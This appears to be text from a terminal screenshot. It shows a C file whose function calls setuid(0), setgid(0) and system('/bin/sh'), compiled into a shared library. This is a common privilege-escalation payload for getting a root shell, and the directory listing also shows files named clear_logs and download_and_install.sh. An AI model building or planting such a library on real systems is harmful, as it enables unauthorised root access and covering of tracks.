 ➜ ~ ls
公共 视频 文档 音乐 clear_logs Python-3.8.0.tgz
模板 图片 下载 桌面 download_and_install.sh test_this.c
➜ ~ cat test_this.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
void test_this()
{
setuid(0); setgid(0); system("/bin/sh");
}
➜ ~ gcc -fPIC -shared test_this.c -o test_this.so
➜ ~ ls
公共 视频 文档 音乐 clear_logs Python-3.8.0.tgz test_this.so
模板 图片 下载 桌面 download_and_install.sh test_this.c
➜ ~